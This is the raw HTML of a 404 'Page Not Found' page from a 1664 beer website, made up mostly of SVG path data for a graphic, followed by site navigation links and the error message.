				<g><path style="opacity:1" fill="#b8bcc9" d="M 384.5,735.5 C 396.766,737.633 409.099,739.3 421.5,740.5C 421.5,747.167 421.5,753.833 421.5,760.5C 423.735,760.205 425.735,760.539 427.5,761.5C 415.385,760.579 403.385,758.912 391.5,756.5C 389.657,755.717 387.657,755.05 385.5,754.5C 384.504,748.202 384.17,741.868 384.5,735.5 Z" /></g>
				<g><path style="opacity:0.999" fill="#cbced7" d="M 421.5,740.5 C 443.37,743.58 465.37,745.247 487.5,745.5C 485.052,746.473 482.385,746.806 479.5,746.5C 479.5,752.833 479.5,759.167 479.5,765.5C 500.167,765.5 520.833,765.5 541.5,765.5C 520.004,766.663 498.337,766.829 476.5,766C 459.942,765.316 443.609,763.816 427.5,761.5C 425.735,760.539 423.735,760.205 421.5,760.5C 421.5,753.833 421.5,747.167 421.5,740.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 123.5,744.5 C 173.96,781.902 224.626,819.068 275.5,856C 274.707,857.085 274.04,858.252 273.5,859.5C 272.635,860.583 271.635,860.749 270.5,860C 220.814,822.975 171.148,785.975 121.5,749C 122.044,747.415 122.711,745.915 123.5,744.5 Z" /></g>
				<g><path style="opacity:1" fill="#8a1c15" d="M 337.5,744.5 C 344.49,746.216 351.49,748.05 358.5,750C 359.056,750.383 359.389,750.883 359.5,751.5C 353.819,760.869 348.152,770.203 342.5,779.5C 338.385,776.615 333.718,774.448 328.5,773C 326.445,772.313 324.779,771.146 323.5,769.5C 328.444,761.274 333.111,752.94 337.5,744.5 Z" /></g>
				<g><path style="opacity:0.997" fill="#e7e9ec" d="M 590.5,741.5 C 590.15,748.697 589.15,755.697 587.5,762.5C 572.218,764.214 556.884,765.214 541.5,765.5C 520.833,765.5 500.167,765.5 479.5,765.5C 479.5,759.167 479.5,752.833 479.5,746.5C 482.385,746.806 485.052,746.473 487.5,745.5C 521.951,746.335 556.284,745.002 590.5,741.5 Z" /></g>
				<g><path style="opacity:1" fill="#8b1d16" d="M 693.5,741.5 C 691.074,744.755 688.074,747.588 684.5,750C 688.486,756.968 692.486,763.968 696.5,771C 689.628,773.61 682.962,776.443 676.5,779.5C 670.859,770.23 665.192,760.897 659.5,751.5C 659.863,750.817 660.196,750.15 660.5,749.5C 661.167,749.5 661.833,749.5 662.5,749.5C 672.807,746.673 683.141,744.007 693.5,741.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 894.5,744.5 C 895.652,745.834 896.652,747.334 897.5,749C 847.852,785.975 798.186,822.975 748.5,860C 747.365,860.749 746.365,860.583 745.5,859.5C 744.96,858.252 744.293,857.085 743.5,856C 794.257,819.3 844.59,782.134 894.5,744.5 Z" /></g>
				<g><path style="opacity:1" fill="#a6aeb9" d="M 660.5,749.5 C 660.196,750.15 659.863,750.817 659.5,751.5C 665.192,760.897 670.859,770.23 676.5,779.5C 676.75,781.674 677.75,783.341 679.5,784.5C 680.167,786.5 680.833,788.5 681.5,790.5C 672.758,792.97 664.091,795.637 655.5,798.5C 654.833,798.167 654.167,797.833 653.5,797.5C 653.443,796.391 653.11,795.391 652.5,794.5C 651.737,792.632 650.737,790.965 649.5,789.5C 649.068,788.29 648.401,787.29 647.5,786.5C 642.445,776.727 637.112,767.06 631.5,757.5C 630.675,756.614 629.675,756.281 628.5,756.5C 630.657,755.593 632.99,754.927 635.5,754.5C 643.973,753.472 652.306,751.805 660.5,749.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 116.5,756.5 C 166.604,792.757 216.604,829.257 266.5,866C 268.909,868.417 268.575,870.584 265.5,872.5C 215.167,835.167 164.833,797.833 114.5,760.5C 115.18,759.14 115.847,757.807 116.5,756.5 Z" /></g>
				<g><path style="opacity:0.2" fill="#041e42" d="M 391.5,756.5 C 403.385,758.912 415.385,760.579 427.5,761.5C 443.609,763.816 459.942,765.316 476.5,766C 498.337,766.829 520.004,766.663 541.5,765.5C 556.884,765.214 572.218,764.214 587.5,762.5C 601.224,760.873 614.891,758.873 628.5,756.5C 629.675,756.281 630.675,756.614 631.5,757.5C 637.112,767.06 642.445,776.727 647.5,786.5C 556.166,811.833 464.833,811.833 373.5,786.5C 378.497,775.829 384.497,765.829 391.5,756.5 Z" /></g>
				<g><path style="opacity:1" fill="#d9281b" d="M 900.5,756.5 C 902.701,756.858 904.035,758.192 904.5,760.5C 854.167,797.833 803.833,835.167 753.5,872.5C 750.425,870.584 750.091,868.417 752.5,866C 802.298,830.022 851.631,793.522 900.5,756.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 110.5,767.5 C 161.175,805.169 211.842,842.836 262.5,880.5C 261.646,884.433 259.646,885.266 256.5,883C 206.833,846 157.167,809 107.5,772C 108.386,770.385 109.386,768.885 110.5,767.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 907.5,767.5 C 909.339,768.508 910.672,770.008 911.5,772C 861.011,809.744 810.345,847.244 759.5,884.5C 757.202,883.102 756.536,881.269 757.5,879C 807.965,842.355 857.965,805.189 907.5,767.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 103.5,778.5 C 154.123,815.95 204.623,853.616 255,891.5C 255.816,894.738 254.65,896.238 251.5,896C 202.679,859.09 153.679,822.423 104.5,786C 103.313,784.981 102.313,783.814 101.5,782.5C 102.63,781.378 103.297,780.044 103.5,778.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 914.5,778.5 C 918.317,780.977 918.317,783.477 914.5,786C 865.321,822.423 816.321,859.09 767.5,896C 764.678,896.699 763.012,895.532 762.5,892.5C 813.492,854.829 864.158,816.829 914.5,778.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 96.5,790.5 C 147.552,827.373 198.219,864.873 248.5,903C 249.856,905.274 249.356,907.107 247,908.5C 197.511,871.681 148.011,834.848 98.5,798C 95.4724,796.089 94.8057,793.589 96.5,790.5 Z" /></g>
				<g><path style="opacity:1" fill="#bdc2cb" d="M 341.5,782.5 C 348.94,784.924 356.44,787.257 364,789.5C 365.975,790.465 367.475,791.799 368.5,793.5C 367.833,795.5 367.167,797.5 366.5,799.5C 365.596,800.209 365.263,801.209 365.5,802.5C 367.898,802.259 369.898,802.926 371.5,804.5C 368.833,804.167 366.167,803.833 363.5,803.5C 363.5,802.5 363.5,801.5 363.5,800.5C 354.108,798.036 344.775,795.369 335.5,792.5C 336.11,791.609 336.443,790.609 336.5,789.5C 337.906,789.027 338.573,788.027 338.5,786.5C 339.488,785.205 340.488,783.872 341.5,782.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 920.5,790.5 C 924.501,792.77 924.501,795.27 920.5,798C 870.884,834.615 821.55,871.615 772.5,909C 771.668,909.688 771.002,909.521 770.5,908.5C 768.411,906.405 768.411,904.572 770.5,903C 820.684,865.637 870.684,828.137 920.5,790.5 Z" /></g>
				<g><path style="opacity:0.979" fill="#d0d4db" d="M 681.5,790.5 C 682.728,791.306 683.728,792.306 684.5,793.5C 691.138,805.816 697.805,818.15 704.5,830.5C 695.844,834.16 687.177,837.827 678.5,841.5C 671.521,830.218 665.021,818.552 659,806.5C 658.439,805.978 657.772,805.645 657,805.5C 571.197,828.95 484.697,831.783 397.5,814C 386.232,811.558 375.065,808.725 364,805.5C 356.433,816.953 349.6,828.953 343.5,841.5C 333.922,837.711 324.589,833.378 315.5,828.5C 322.167,816.5 328.833,804.5 335.5,792.5C 344.775,795.369 354.108,798.036 363.5,800.5C 363.5,801.5 363.5,802.5 363.5,803.5C 366.167,803.833 368.833,804.167 371.5,804.5C 372.842,805.793 374.509,806.626 376.5,807C 393.689,811.158 411.022,814.825 428.5,818C 472.403,822.218 516.403,823.552 560.5,822C 572.44,820.557 584.107,818.391 595.5,815.5C 615.416,812.737 635.083,808.904 654.5,804C 656.311,802.959 656.645,801.793 655.5,800.5C 655.5,799.833 655.5,799.167 655.5,798.5C 664.091,795.637 672.758,792.97 681.5,790.5 Z" /></g>
				<g><path style="opacity:0.192" fill="#10294b" d="M 373.5,786.5 C 464.833,811.833 556.166,811.833 647.5,786.5C 648.401,787.29 649.068,788.29 649.5,789.5C 556.833,814.833 464.167,814.833 371.5,789.5C 371.932,788.29 372.599,787.29 373.5,786.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 90.5,801.5 C 141.926,839.425 192.926,877.925 243.5,917C 243.054,918.726 242.221,920.226 241,921.5C 189.717,883.378 138.883,844.711 88.5,805.5C 89.6302,804.378 90.2969,803.044 90.5,801.5 Z" /></g>
				<g><path style="opacity:0.181" fill="#1d3454" d="M 371.5,789.5 C 464.167,814.833 556.833,814.833 649.5,789.5C 649.423,790.75 648.756,791.583 647.5,792C 585.944,809.457 523.277,814.79 459.5,808C 429.447,804.436 399.78,798.936 370.5,791.5C 370.833,790.833 371.167,790.167 371.5,789.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 927.5,801.5 C 931.317,803.977 931.317,806.477 927.5,809C 877.359,846.308 827.359,883.808 777.5,921.5C 775.697,919.795 775.031,917.962 775.5,916C 826.351,877.97 877.017,839.803 927.5,801.5 Z" /></g>
				<g><path style="opacity:0.167" fill="#2b405f" d="M 649.5,789.5 C 650.737,790.965 651.737,792.632 652.5,794.5C 624.93,800.625 597.097,805.959 569,810.5C 530.001,814.5 491.001,814.5 452,810.5C 441.036,808.605 430.202,806.438 419.5,804C 411.542,802.672 403.542,801.672 395.5,801C 387.833,798.667 380.167,796.333 372.5,794C 371.619,793.292 370.953,792.458 370.5,791.5C 399.78,798.936 429.447,804.436 459.5,808C 523.277,814.79 585.944,809.457 647.5,792C 648.756,791.583 649.423,790.75 649.5,789.5 Z" /></g>
				<g><path style="opacity:0.141" fill="#51637b" d="M 368.5,793.5 C 368.833,793.5 369.167,793.5 369.5,793.5C 369.414,794.496 369.748,795.329 370.5,796C 426.792,811.496 484.125,817.496 542.5,814C 557.497,812.7 572.497,811.534 587.5,810.5C 575.973,812.309 564.307,814.142 552.5,816C 529.5,816.667 506.5,816.667 483.5,816C 459.772,813.826 436.106,811.326 412.5,808.5C 396.812,807.219 381.479,804.219 366.5,799.5C 367.167,797.5 367.833,795.5 368.5,793.5 Z" /></g>
				<g><path style="opacity:0.075" fill="#99a3b2" d="M 655.5,800.5 C 656.645,801.793 656.311,802.959 654.5,804C 635.083,808.904 615.416,812.737 595.5,815.5C 586.843,816.261 578.177,816.928 569.5,817.5C 572.535,816.626 575.535,815.626 578.5,814.5C 604.724,812.235 630.39,807.568 655.5,800.5 Z" /></g>
				<g><path style="opacity:0.151" fill="#40536f" d="M 370.5,791.5 C 370.953,792.458 371.619,793.292 372.5,794C 380.167,796.333 387.833,798.667 395.5,801C 403.542,801.672 411.542,802.672 419.5,804C 430.202,806.438 441.036,808.605 452,810.5C 491.001,814.5 530.001,814.5 569,810.5C 597.097,805.959 624.93,800.625 652.5,794.5C 653.11,795.391 653.443,796.391 653.5,797.5C 638.034,802.042 622.368,805.875 606.5,809C 600.173,809.651 593.84,810.151 587.5,810.5C 572.497,811.534 557.497,812.7 542.5,814C 484.125,817.496 426.792,811.496 370.5,796C 369.748,795.329 369.414,794.496 369.5,793.5C 369.328,792.508 369.662,791.842 370.5,791.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 234.5,933.5 C 183.872,895.178 133.205,856.845 82.5,818.5C 82.3306,814.134 83.9972,812.967 87.5,815C 134.55,851.051 181.883,886.718 229.5,922C 232.399,924.277 235.066,926.777 237.5,929.5C 236.965,931.261 235.965,932.594 234.5,933.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 936.5,818.5 C 885.795,856.845 835.128,895.178 784.5,933.5C 782.092,932.685 781.259,931.019 782,928.5C 832.565,889.802 883.398,851.469 934.5,813.5C 935.95,814.85 936.617,816.516 936.5,818.5 Z" /></g>
				<g><path style="opacity:0.114" fill="#69788e" d="M 653.5,797.5 C 654.167,797.833 654.833,798.167 655.5,798.5C 655.5,799.167 655.5,799.833 655.5,800.5C 630.39,807.568 604.724,812.235 578.5,814.5C 530.478,819.908 482.478,819.741 434.5,814C 427.071,812.24 419.737,810.406 412.5,808.5C 436.106,811.326 459.772,813.826 483.5,816C 506.5,816.667 529.5,816.667 552.5,816C 564.307,814.142 575.973,812.309 587.5,810.5C 593.84,810.151 600.173,809.651 606.5,809C 622.368,805.875 638.034,802.042 653.5,797.5 Z" /></g>
				<g><path style="opacity:0.101" fill="#8491a2" d="M 366.5,799.5 C 381.479,804.219 396.812,807.219 412.5,808.5C 419.737,810.406 427.071,812.24 434.5,814C 482.478,819.741 530.478,819.908 578.5,814.5C 575.535,815.626 572.535,816.626 569.5,817.5C 569.167,817.5 568.833,817.5 568.5,817.5C 540.218,819.848 511.885,820.848 483.5,820.5C 457.326,819.752 431.326,816.918 405.5,812C 394.496,807.89 383.162,805.39 371.5,804.5C 369.898,802.926 367.898,802.259 365.5,802.5C 365.263,801.209 365.596,800.209 366.5,799.5 Z" /></g>
				<g><path style="opacity:0.071" fill="#afb7c3" d="M 371.5,804.5 C 383.162,805.39 394.496,807.89 405.5,812C 431.326,816.918 457.326,819.752 483.5,820.5C 502.996,821.662 522.662,821.829 542.5,821C 551.459,820.917 560.126,819.75 568.5,817.5C 568.833,817.5 569.167,817.5 569.5,817.5C 578.177,816.928 586.843,816.261 595.5,815.5C 584.107,818.391 572.44,820.557 560.5,822C 516.403,823.552 472.403,822.218 428.5,818C 411.022,814.825 393.689,811.158 376.5,807C 374.509,806.626 372.842,805.793 371.5,804.5 Z" /></g>
				<g><path style="opacity:0.082" fill="#96a1b0" d="M 568.5,817.5 C 560.126,819.75 551.459,820.917 542.5,821C 522.662,821.829 502.996,821.662 483.5,820.5C 511.885,820.848 540.218,819.848 568.5,817.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 78.5,824.5 C 129.282,863.398 180.282,902.065 231.5,940.5C 231.741,943.034 230.741,944.7 228.5,945.5C 177.833,907.167 127.167,868.833 76.5,830.5C 75.9161,828.28 76.5827,826.28 78.5,824.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 940.5,824.5 C 942.417,826.28 943.084,828.28 942.5,830.5C 891.833,868.833 841.167,907.167 790.5,945.5C 788.259,944.7 787.259,943.034 787.5,940.5C 838.524,901.802 889.524,863.135 940.5,824.5 Z" /></g>
				<g><path style="opacity:1" fill="#b92318" d="M 76.5,830.5 C 127.167,868.833 177.833,907.167 228.5,945.5C 228.834,948.491 227.834,950.824 225.5,952.5C 174.282,914.065 123.282,875.398 72.5,836.5C 72.8449,833.802 74.1782,831.802 76.5,830.5 Z" /></g>
				<g><path style="opacity:1" fill="#b92318" d="M 942.5,830.5 C 944.822,831.802 946.155,833.802 946.5,836.5C 895.205,875.489 843.872,914.489 792.5,953.5C 791.914,951.16 790.914,948.993 789.5,947C 790.056,946.617 790.389,946.117 790.5,945.5C 841.167,907.167 891.833,868.833 942.5,830.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 72.5,836.5 C 123.282,875.398 174.282,914.065 225.5,952.5C 225.405,954.786 224.738,956.786 223.5,958.5C 172.167,919.5 120.833,880.5 69.5,841.5C 69.7497,839.326 70.7497,837.659 72.5,836.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 946.5,836.5 C 948.25,837.659 949.25,839.326 949.5,841.5C 898.167,880.5 846.833,919.5 795.5,958.5C 794.263,957.035 793.263,955.368 792.5,953.5C 843.872,914.489 895.205,875.489 946.5,836.5 Z" /></g>
				<g><path style="opacity:1" fill="#b72318" d="M 69.5,841.5 C 120.833,880.5 172.167,919.5 223.5,958.5C 222.227,960.713 221.227,963.046 220.5,965.5C 169.167,926.5 117.833,887.5 66.5,848.5C 66.7073,845.759 67.7073,843.426 69.5,841.5 Z" /></g>
				<g><path style="opacity:1" fill="#b82318" d="M 949.5,841.5 C 951.293,843.426 952.293,845.759 952.5,848.5C 901.167,887.5 849.833,926.5 798.5,965.5C 797.305,963.249 796.305,960.915 795.5,958.5C 846.833,919.5 898.167,880.5 949.5,841.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 66.5,848.5 C 117.833,887.5 169.167,926.5 220.5,965.5C 219.737,967.368 218.737,969.035 217.5,970.5C 166.167,931.5 114.833,892.5 63.5,853.5C 63.2591,850.966 64.2591,849.3 66.5,848.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 952.5,848.5 C 954.741,849.3 955.741,850.966 955.5,853.5C 904.167,892.5 852.833,931.5 801.5,970.5C 799.75,969.341 798.75,967.674 798.5,965.5C 849.833,926.5 901.167,887.5 952.5,848.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 60.5,860.5 C 111.68,899.258 162.68,938.258 213.5,977.5C 214.084,979.72 213.417,981.72 211.5,983.5C 160.167,943.833 108.833,904.167 57.5,864.5C 57.5544,862.368 58.5544,861.035 60.5,860.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 958.5,860.5 C 960.446,861.035 961.446,862.368 961.5,864.5C 910.167,904.167 858.833,943.833 807.5,983.5C 805.583,981.72 804.916,979.72 805.5,977.5C 856.32,938.258 907.32,899.258 958.5,860.5 Z" /></g>
				<g><path style="opacity:1" fill="#bb2319" d="M 82.5,818.5 C 133.205,856.845 183.872,895.178 234.5,933.5C 234.293,936.241 233.293,938.574 231.5,940.5C 180.282,902.065 129.282,863.398 78.5,824.5C 79.3507,822.118 80.684,820.118 82.5,818.5 Z" /></g>
				<g><path style="opacity:0.974" fill="#dbdee3" d="M 315.5,828.5 C 324.589,833.378 333.922,837.711 343.5,841.5C 335.483,856.868 327.483,872.201 319.5,887.5C 310.132,883.159 300.799,878.826 291.5,874.5C 298.977,858.879 306.977,843.545 315.5,828.5 Z" /></g>
				<g><path style="opacity:0.984" fill="#dbdee3" d="M 704.5,830.5 C 712.755,845.341 720.755,860.341 728.5,875.5C 719.759,879.847 711.093,884.181 702.5,888.5C 693.737,873.31 685.737,857.643 678.5,841.5C 687.177,837.827 695.844,834.16 704.5,830.5 Z" /></g>
				<g><path style="opacity:1" fill="#b32218" d="M 57.5,864.5 C 108.833,904.167 160.167,943.833 211.5,983.5C 211.13,986.267 209.796,988.267 207.5,989.5C 156.167,950.167 104.833,910.833 53.5,871.5C 54.5957,868.968 55.9291,866.635 57.5,864.5 Z" /></g>
				<g><path style="opacity:1" fill="#b32218" d="M 961.5,864.5 C 963.071,866.635 964.404,868.968 965.5,871.5C 913.653,910.924 861.986,950.591 810.5,990.5C 808.935,988.491 807.935,986.157 807.5,983.5C 858.833,943.833 910.167,904.167 961.5,864.5 Z" /></g>
				<g><path style="opacity:1" fill="#bb2319" d="M 936.5,818.5 C 938.316,820.118 939.649,822.118 940.5,824.5C 889.524,863.135 838.524,901.802 787.5,940.5C 785.182,938.815 784.182,936.481 784.5,933.5C 835.128,895.178 885.795,856.845 936.5,818.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 53.5,871.5 C 104.833,910.833 156.167,950.167 207.5,989.5C 208.601,991.988 207.934,993.988 205.5,995.5C 154.167,955.833 102.833,916.167 51.5,876.5C 51.4021,874.447 52.0687,872.78 53.5,871.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 965.5,871.5 C 966.931,872.78 967.598,874.447 967.5,876.5C 916.167,916.167 864.833,955.833 813.5,995.5C 811.592,994.514 810.592,992.848 810.5,990.5C 861.986,950.591 913.653,910.924 965.5,871.5 Z" /></g>
				<g><path style="opacity:1" fill="#b12218" d="M 51.5,876.5 C 102.833,916.167 154.167,955.833 205.5,995.5C 205.448,998.346 204.448,1000.68 202.5,1002.5C 150.653,963.076 98.9864,923.409 47.5,883.5C 48.5957,880.968 49.9291,878.635 51.5,876.5 Z" /></g>
				<g><path style="opacity:1" fill="#b12218" d="M 967.5,876.5 C 969.071,878.635 970.404,880.968 971.5,883.5C 920.014,923.409 868.347,963.076 816.5,1002.5C 814.166,1000.82 813.166,998.491 813.5,995.5C 864.833,955.833 916.167,916.167 967.5,876.5 Z" /></g>
				<g><path style="opacity:1" fill="#b52218" d="M 63.5,853.5 C 114.833,892.5 166.167,931.5 217.5,970.5C 216.921,973.331 215.588,975.664 213.5,977.5C 162.68,938.258 111.68,899.258 60.5,860.5C 60.3893,859.883 60.056,859.383 59.5,859C 60.9771,857.188 62.3104,855.355 63.5,853.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 47.5,883.5 C 98.9864,923.409 150.653,963.076 202.5,1002.5C 202.741,1004.9 202.074,1006.9 200.5,1008.5C 148.833,968.5 97.1667,928.5 45.5,888.5C 45.4021,886.447 46.0687,884.78 47.5,883.5 Z" /></g>
				<g><path style="opacity:1" fill="#b52218" d="M 955.5,853.5 C 956.69,855.355 958.023,857.188 959.5,859C 958.944,859.383 958.611,859.883 958.5,860.5C 907.32,899.258 856.32,938.258 805.5,977.5C 803.069,975.954 801.736,973.621 801.5,970.5C 852.833,931.5 904.167,892.5 955.5,853.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 971.5,883.5 C 972.931,884.78 973.598,886.447 973.5,888.5C 921.833,928.5 870.167,968.5 818.5,1008.5C 816.583,1006.72 815.916,1004.72 816.5,1002.5C 868.347,963.076 920.014,923.409 971.5,883.5 Z" /></g>
				<g><path style="opacity:1" fill="#b02218" d="M 45.5,888.5 C 97.1667,928.5 148.833,968.5 200.5,1008.5C 199.773,1010.95 198.773,1013.29 197.5,1015.5C 145.5,975.5 93.5,935.5 41.5,895.5C 42.0787,892.669 43.412,890.336 45.5,888.5 Z" /></g>
				<g><path style="opacity:1" fill="#b02218" d="M 973.5,888.5 C 975.588,890.336 976.921,892.669 977.5,895.5C 925.5,935.5 873.5,975.5 821.5,1015.5C 820.227,1013.29 819.227,1010.95 818.5,1008.5C 870.167,968.5 921.833,928.5 973.5,888.5 Z" /></g>
				<g><path style="opacity:0.975" fill="#e5e6ea" d="M 291.5,874.5 C 300.799,878.826 310.132,883.159 319.5,887.5C 299.031,929.104 280.198,971.438 263,1014.5C 262.282,1015.45 261.449,1015.62 260.5,1015C 251.315,1007.91 241.981,1001.08 232.5,994.5C 250.586,953.661 270.253,913.661 291.5,874.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 41.5,895.5 C 93.5,935.5 145.5,975.5 197.5,1015.5C 197.25,1017.67 196.25,1019.34 194.5,1020.5C 142.833,980.5 91.1667,940.5 39.5,900.5C 39.4021,898.447 40.0687,896.78 41.5,895.5 Z" /></g>
				<g><path style="opacity:0.974" fill="#e5e6ea" d="M 728.5,875.5 C 749.737,914.973 769.071,955.306 786.5,996.5C 777.716,1002.4 769.049,1008.57 760.5,1015C 759.668,1015.69 759.002,1015.52 758.5,1014.5C 740.92,972.007 722.253,930.007 702.5,888.5C 711.093,884.181 719.759,879.847 728.5,875.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 977.5,895.5 C 978.931,896.78 979.598,898.447 979.5,900.5C 927.833,940.5 876.167,980.5 824.5,1020.5C 822.592,1019.51 821.592,1017.85 821.5,1015.5C 873.5,975.5 925.5,935.5 977.5,895.5 Z" /></g>
				<g><path style="opacity:1" fill="#b02218" d="M 39.5,900.5 C 91.1667,940.5 142.833,980.5 194.5,1020.5C 194.416,1023.33 193.75,1025.99 192.5,1028.5C 140.347,987.925 88.0138,947.591 35.5,907.5C 36.4676,904.9 37.8009,902.566 39.5,900.5 Z" /></g>
				<g><path style="opacity:1" fill="#b02218" d="M 979.5,900.5 C 981.199,902.566 982.532,904.9 983.5,907.5C 931.1,947.361 879.1,987.694 827.5,1028.5C 825.415,1026.32 824.415,1023.65 824.5,1020.5C 876.167,980.5 927.833,940.5 979.5,900.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 35.5,907.5 C 88.0138,947.591 140.347,987.925 192.5,1028.5C 191.737,1030.37 190.737,1032.04 189.5,1033.5C 137.5,993.167 85.5,952.833 33.5,912.5C 33.4021,910.447 34.0687,908.78 35.5,907.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 983.5,907.5 C 984.931,908.78 985.598,910.447 985.5,912.5C 933.5,952.833 881.5,993.167 829.5,1033.5C 828.069,1032.22 827.402,1030.55 827.5,1028.5C 879.1,987.694 931.1,947.361 983.5,907.5 Z" /></g>
				<g><path style="opacity:1" fill="#b02218" d="M 33.5,912.5 C 85.5,952.833 137.5,993.167 189.5,1033.5C 189.264,1036.62 187.931,1038.95 185.5,1040.5C 133.652,1000.41 81.9855,960.075 30.5,919.5C 30.7073,916.759 31.7073,914.426 33.5,912.5 Z" /></g>
				<g><path style="opacity:1" fill="#b02218" d="M 985.5,912.5 C 987.293,914.426 988.293,916.759 988.5,919.5C 937.014,960.075 885.348,1000.41 833.5,1040.5C 831.069,1038.95 829.736,1036.62 829.5,1033.5C 881.5,993.167 933.5,952.833 985.5,912.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 30.5,919.5 C 81.9855,960.075 133.652,1000.41 185.5,1040.5C 186.5,1042.58 186.166,1044.58 184.5,1046.5C 131.856,1005.85 79.5224,964.851 27.5,923.5C 28.0351,921.739 29.0351,920.406 30.5,919.5 Z" /></g>
				<g><path style="opacity:1" fill="#d8281b" d="M 988.5,919.5 C 991.551,921.383 991.885,923.55 989.5,926C 937.976,966.358 886.31,1006.52 834.5,1046.5C 832.834,1044.58 832.5,1042.58 833.5,1040.5C 885.348,1000.41 937.014,960.075 988.5,919.5 Z" /></g>
			</svg>

        </div>
    </div>
</div>
    <!-- Main container -->
    <div id="main-container" class="preload" data-assets-base-url="/assets/">
        <div id="fixed-wrap">
    <!-- Header -->
    <header class="header" id="header">
        <div class="header-wrapper">
            <div class="header-bt">
                <div class="header-bt-mask header-bt-mask-open">
                    <span class="header-bt-open"><span></span></span>
                    <span class="header-bt-open-hover"><span></span></span>
                </div>
                <div class="header-bt-mask header-bt-mask-close">
                    <span class="header-bt-close"></span>
                    <span class="header-bt-close-hover"></span>
                </div>
            </div>
        </div>
        <div class="header-overlay">
            <div class="header-mask" style="background: #003DA5;">
                <div class="header-imgs">
                    <div class="header-imgs-mask">
                                <div class="header-imgs-item" data-id="Home">
                                    <img data-width="595" data-height="824" src="/media/whoe0lgx/img43.jpg" class="img-lazyload" data-lazyload="true" alt="">
                                </div>
                                <div class="header-imgs-item" data-id="Product Range">
                                    <img data-width="595" data-height="824" src="/media/lidldpux/1664_sapphire_key_visual_image01_landscape_blanc_fruit_hr_cmyk-copy.png" class="img-lazyload" data-lazyload="true" alt="">
                                </div>
                                <div class="header-imgs-item" data-id="Brew &amp; Serve">
                                    <img data-width="595" data-height="824" src="/media/w0khfbf4/twisted_pour_l_new-copy12345.png" class="img-lazyload" data-lazyload="true" alt="">
                                </div>
                                <div class="header-imgs-item" data-id="1664 Heritage">
                                    <img data-width="595" data-height="824" src="/media/k2kk3yfq/the_zester_l_new-copy_v10.png" class="img-lazyload" data-lazyload="true" alt="">
                                </div>
                                <div class="header-imgs-item" data-id="Moderation Is Elegant">
                                    <img data-width="595" data-height="824" src="/media/zrihpox2/dinner_table_p_new_v10.png" class="img-lazyload" data-lazyload="true" alt="">
                                </div>
                                <div class="header-imgs-item" data-id="Nutritional Information">
                                    <img data-width="595" data-height="824" src="/media/45gbq5rv/flavour_burst_l_new-copy-v10.png" class="img-lazyload" data-lazyload="true" alt="">
                                </div>
                                <div class="header-imgs-item" data-id="Contact">
                                    <img data-width="595" data-height="824" src="/media/krxj0abh/1664_sapphire_key_visual_image09_portrait_rose_sr_rgb.jpg" class="img-lazyload" data-lazyload="true" alt="">
                                </div>

                    </div>
                </div>
                <nav class="header-nav" id="nav">
<a href="/en/" class="header-nav-item change-page" data-id="Home" >
                                <span class="heading_bourton_font">Home</span>
                            </a>
<a href="/en/product-range/" class="header-nav-item change-page" data-id="Product Range" >
                                <span class="heading_bourton_font">Product Range</span>
                            </a>
<a href="/en/brew-serve/" class="header-nav-item change-page" data-id="Brew &amp; Serve" >
                                <span class="heading_bourton_font">Brew &amp; Serve</span>
                            </a>
<a href="/en/1664-heritage/" class="header-nav-item change-page" data-id="1664 Heritage" >
                                <span class="heading_bourton_font">1664 Heritage</span>
                            </a>
<a href="/en/moderation-is-elegant/" class="header-nav-item change-page" data-id="Moderation Is Elegant" >
                                <span class="heading_bourton_font">Moderation Is Elegant</span>
                            </a>
<a href="/en/calories-and-nutrition/" class="header-nav-item change-page" data-id="Nutritional Information" >
                                <span class="heading_bourton_font">Nutritional Information</span>
                            </a>
<a href="/en/contact/" class="header-nav-item change-page" data-id="Contact" >
                                <span class="heading_bourton_font">Contact</span>
                            </a>

                </nav>
            </div>
        </div>
    </header>

            <div id="movable-wrap">
                <!-- Page container -->
                <div id="page-container">

                    <div class="header-logo-wrapper">
                        <a href="/en/" class="header-logo change-page">
                            <img class="header-logo-white" src="/media/omcdtizr/1664-cocarde-text.png" alt="Logo 1664 blanc">
                        </a>
                    </div>
                    <section id="page" class="error404" data-js-id="error-404" data-title="Page Not Found (404)" data-lang-en="/en/error-404">

    <div class="bg-blue">
        <img src="/assets/img/bgs/masque.png" class="mask img-lazyload" data-width="753" data-height="673" data-lazyload="true" alt="">
        <img src="/assets/img/bgs/bg-smoke.jpg" class="smoke img-lazyload" data-lazyload="true" alt="">
    </div>

    <div class="error-404-content observable anim-top">
            <h1 class="title-1 c-white">PAGE <strong>NOT FOUND</strong></h1>
            <h2 class="title-sub title-snd-anim  c-white">THE PAGE YOU ARE LOOKING FOR IS NO LONGER AVAILABLE OR ANOTHER ERROR OCCURRED.</h2>
